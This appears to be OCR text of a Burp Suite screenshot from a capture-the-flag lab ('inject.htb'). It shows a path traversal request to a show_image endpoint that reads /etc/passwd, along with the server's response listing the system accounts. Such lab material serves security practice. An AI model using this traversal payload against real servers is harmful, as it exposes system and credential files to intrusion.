 Burp Suite Community Edition v2023.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://inject.htb:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show_image?img=..//..//..//..//..//..//..//..//..//etc//passwd HTTP/1.1
2 Host: inject.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://inject.htb:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Sun, 11 Jun 2023 19:39:05 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5
Done
2,129 bytes | 764 millis
Injec
$_